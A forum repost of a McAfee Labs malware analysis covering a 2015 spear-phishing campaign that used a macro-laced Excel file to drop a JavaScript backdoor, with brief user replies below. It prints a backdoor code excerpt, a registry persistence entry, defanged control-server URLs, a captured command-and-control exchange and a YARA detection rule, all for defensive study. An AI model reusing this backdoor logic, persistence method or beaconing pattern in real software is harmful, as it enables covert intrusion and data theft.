# Stealthy Cyberespionage Campaign Attacks With Social Engineering

community.spiceworks.com/topic/1028936-stealthy-cyberespionage-campaign-attacks-with-social-engineering

- Home
- Security
- General IT Security

Posted by Chris (Intel Security)
General IT Security

Cyberespionage continues to be a hot topic in our industry, and the information security nerd in me always finds it exciting when our McAfee Labs team is able to speak about their findings. Here is a blog post from Rahul Mohandas on a recent campaign:

Stealthy Cyberespionage Campaign Attacks With Social Engineering

Cyberespionage attacks pose a challenge for the security industry as well as for the organizations trying to protect against them. Last year, McAfee Labs predicted that in 2015 these attacks would increase in frequency and become stealthier, and we have seen this occur. Cyberespionage aims at specific organization or sectors that are high-value targets, with most attacks flying under the radar.

The McAfee Labs research team has tracked an advanced persistent threat for the past couple of months. This group has evolved a lot in sophistication and evasion techniques to defeat detection by security products. This group has been active since at least 2014 and uses spear-phishing campaigns to target enterprises. We have observed this group targeting defense, aerospace, and legal sector companies.

Thu 5/21/2015 7:05 PM

FW: Salary and Bonus Data

To

Message | Salary and Bonus Data.xls

Based on some feedback we have received about the salary and bonus information I provided at this morning's meeting, I would like to clarify one point that appears to have caused some confusion. Where I discussed a "range" of figures by class, that was the range of the mean, median and mode for the class. At our next associate meeting, we will present the range of salary and bonus figures for the various classes (and the senior group of classes) from bottom to top. In the meantime, if you would like to know the range of salaries and/or bonuses from bottom to top for your class (or any other class or the senior group for that matter), you are welcome to contact any EC member or , and we will provide that information to you.

Please see attached file for your reference.

### The AttackThe preceding email provides a clear indication that the attackers have researched their target and its employees. Social media sites such as LinkedIn, Twitter, and Facebook are good sources of such valuable information, which can be used for social-engineering attacks.

The Excel attachment opens with a “password protected” window, tricking the victim into believing the file requires a password to display the content.

The Excel file is laced with a malicious macro that runs in the background. To prevent easy detection, the macro is obfuscated using Base64. The Excel file drops an .hta file, which contains the backdoor functionality.

This attack uses some novel techniques:

- A JavaScript backdoor component, unlike most exploits or malicious Office files, which use an embedded or a direct download of a binary.
- The JavaScript backdoor is obfuscated and dropped to %Appdata%\Microsoft\Protect\CRED. It persists on the machine using a registry run entry created by the mshta application.
- | Key | NewValue | Type |
  | --- | --- | --- |
  | HKCU\Software\Microsoft\Windows\CurrentVersion\Run\protect | mshta.exe "C:\Documents and Settings\Administrator\Application Data\Microsoft\Protect\CRED" | REG_SZ |
- The launched window is hidden using the JavaScript command “window.moveTo(-100,-100), window.resizeTo(0,0).”

**JavaScript backdoor capabilities**

The attack minimizes its footprint by running only a script, which has lower chance of being flagged as malicious. Some of the backdoor capabilities:

- Querying system information using WMI.
- Using a proxy server for connections.
- Downloading and executing remote files.
- Using file/directory/network/process/registry and system operations.```
A=0x0;
F=window[_$[242]](G[0x0]);
var H=y[_$[74]] "unescape"

switch(H[0x0][_$[25]]())
{
  case _$[243]:
      B=DownloadFormUrl(F);
  break;

  case _$[244]:
      B=ExecuteJavaScript(F[_$[121]](_$[244],_$[1]));
  break;

  default:
      B=Shell(F);
  break
};

D = _$[245]+StringEncode(B)+_$[246]+G[0x1];
Post(a,D)

} // while loop ends
```

**Control servers**

The WMI queries collect system-related data. The following parameters are collected and Base64 encoded before posting to the control servers:

- Hash of volume serial number
- Computer name
- IP address
- Current username
- Operating system
- Proxy server

The JavaScript backdoor connects to a gateway that receives additional commands from the attacker. Some of the control servers:

- hxxp://humans.mooo[.]info/common[.]php
- hxxp://mines.port0[.]org/common[.]php
- hxxp://eholidays.mooo[.]com/common[.]php

One of the attacker's first actions is to profile the infected host by executing commands that display a list of domains, computers, or resources shared by the specified computer (using the net view command). This is followed by gathering more information about the files on the desktop and other drives. An attacker can use this information for further lateral movement. All the data is posted to the control server as Base64-encoded data.```
POST /common.php HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
Content-Type: application/x-www-form-urlencoded; Charset=UTF-8
Accept: */*
Referer: https://www.google.com
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0)
Content-Length: 224
Host: mines.port0.org
Cookie: PHPSESSID=hecag2p826cth4mgne5acgcug4

action=aaa&data=YWZhMWY3ZjUyY2UzNmNjZWY0ZDE5NDkzMDUyY2Y1NjN8MTI
200 OK
Date: Tue, 16 Jun 2015 07:46:50 GMT
Server: Apache/2.2.15 (Red Hat)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 72
Content-Type: text/html
Vary: Accept-Encoding
Connection: keep-alive

Y21kLmV4ZSAvYyBuZXQgdml1d19fX2U4OWU1NWZjZDhiNDQ4Yzg5NGRhZDZhMzM3MTVlYjhh  ==> cmd.exe /c net view___e89e55fcd8b448c894dad6a33715eb8a
```

## Detection

Defending against these highly targeted social-engineering attacks involves a human element. Although technical controls mitigate the risks, it's imperative that organizations establish policies to help employees spot suspicious events.

McAfee Advanced Threat Defense provides zero-day protection against this attack based on its behavior.

The following Yara rule detects the OLE attack vector:

```
rule APT_OLE_JSRat
{
meta:
author = "Rahul Mohandas"
Date = "2015-06-16″
Description = "Targeted attack using Excel/word documents"

strings:
$header = {D0 CF 11 E0 A1 B1 1A E1}
$key1 = "AAAAAAAAAA"
$key2 = "Base64Str" nocase
$key3 = "DeleteFile" nocase
$key4 = "Scripting.FileSystemObject" nocase

condition:
$header at 0 and (all of ($key*) )
}
```

*I thank my colleague Kumaraguru Velmurugan of the Advanced Threat Defense Group for his invaluable assistance.*

- local_offer Tagged Items
- intelsecurity- McAfee. Part of Intel Security star1.9

## 4 Replies

- brianwhelton
  This person is a verified professional.

  Verify your account to enable IT peers to see that you are a professional.
  Whelton Network Solutions is an IT service provider.

  mace

  Basic rule of thumb, Java should never be considered a secure thing, and should be avoided at all costs.

  Spice (1) flagReport
  Was this post helpful? thumb_up thumb_down- brianwhelton
  This person is a verified professional.

  Verify your account to enable IT peers to see that you are a professional.
  Whelton Network Solutions is an IT service provider.

  mace

  Ironically, given they are the authors, the McAfee Network Security Manager, the application that manages it's IPS Applianced has a very heavy reliance upon Java....

  - local_offer Tagged Items
  - McAfee. Part of Intel Security star1.9

  Spice (1) flagReport
  Was this post helpful? thumb_up thumb_down

- Pictuelle
  datil

  You've got rase(d)!

  flagReport
  Was this post helpful? thumb_up thumb_down

- chris_weedin
  poblano

  The ol' basic rule of thumb in IT persists: if it looks funky, don't eat it.

  Funny how that works in everyday life, too.

  flagReport
  Was this post helpful? thumb_up thumb_down